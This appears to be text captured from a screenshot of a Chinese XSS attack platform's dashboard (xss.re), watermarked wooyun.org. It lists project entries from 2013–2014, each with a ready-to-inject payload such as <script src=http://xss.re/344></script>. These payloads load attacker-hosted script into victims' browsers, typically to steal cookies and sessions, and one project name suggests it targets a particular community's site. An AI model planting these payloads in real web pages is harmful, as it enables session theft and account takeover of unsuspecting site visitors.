 xss.re/user/main
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝
xss platform
个人中心
注销
密码修改
登录日志
项目管理
项目添加
项目列表
消息中心
模块管理
模块添加
模块管理
编码工具
项目ID 项目名称 调用地址 配置 创建时间 删除
344 打黑基的试试 <script src=http://xss.re/344></script> 配置 2013-11-25 11:07:22 删除
346 jietu <script src=http://xss.re/346></script> 配置 2013-11-25 11:55:38 删除
1218 鞋子的 <script src=http://xss.re/1218></script> 配置 2014-01-04 10:56:09 删除
4494 ce <script src=http://xss.re/4494></script> 配置 2014-05-02 17:34:07 删除
2938 d <script src=http://xss.re/2938></script> 配置 2014-03-04 10:02:17 删除
www.wooyun.org